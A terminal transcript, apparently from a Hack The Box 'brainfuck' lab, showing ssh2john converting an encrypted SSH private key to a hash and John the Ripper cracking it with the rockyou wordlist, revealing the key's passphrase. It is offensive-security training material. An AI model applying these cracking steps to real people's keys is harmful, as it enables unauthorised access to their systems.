 ┌──(root㉿kali)-[/challenge/htb/brainfuck]
└─# ssh2john id_rsa > ssh_hash
┌──(root㉿kali)-[/challenge/htb/brainfuck]
└─# cat ssh_hash
id_rsa:$sshng$1$16$6904FEF19397786F75BE2D7762AE7382$1200$9a779a83f60263c001f8e2ddae0b722aa9eb7531
b122342b0b3d8de6ba1a25b599afd5ed6a0927e57824d23bb9f4e143238450eefa3e560d44cf54105f0c00d42624adfb3
4ed451037ac592d2e935e74d3ee650092b3051e73b79556dda673666ff4f33d9424c9b914b3cd5ba6a33dd712785a1a63
302daf381bd76dc000ddb0cabd1e23b33da86dfe4017e16fb7aa6632e8b1f216e2a4fd75d94b39e324effe1c82f8ce60d
89850a62c2d2315bc323ac3cf2065bd74d8a0f6938355d0fe8e7572022403046b59923a4fcb4bf98b3b87b4377c045fe3
3940d80bde3b4d7bbd040b21d0c2e82ada4844bdc771bbbebe2f4be679f92e484efd581d3323b2013a2bec09aedb16fdc
6d0f74f29f94adfd38769be3f528c1ce7b1c86aa33a20702d547c97029ba725fbdebb18505adeb0f9603a77c76c72215f
83064bb553fceddf11dee0044599f114ef4cb8e654dbe3c49c35dd48248cbf7a97f45bcf618dce3ca6ecc62032f8cc197
331f3104a5106b1d9ec684eb7a8c42239edac41401a9384483f1d30b22103e61d6dfa9b1b5cf8894c0c4c5d2c7583ee69
6f94c0a88a9046066aa4f0af7cf46998b511427be5cbcf575fdec918945218985b002a943199dfc05a7167c68fb15c2ca
8d8393caf4197b0c9df9ac7bdc7388ed91e8cbc0b10e48d26c85f200bc806bb229dda81db4e3e79a2ea10fe8f1bdba711
┌──(root㉿kali)-[/challenge/htb/brainfuck]
└─# john ssh_hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia! (id_rsa)
1g 0:00:00:02 DONE (2022-08-16 14:27) 0.4901g/s 6108Kp/s 6108Kc/s 6108KC/s 3prash0..3pornuthin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/challenge/htb/brainfuck]
└─#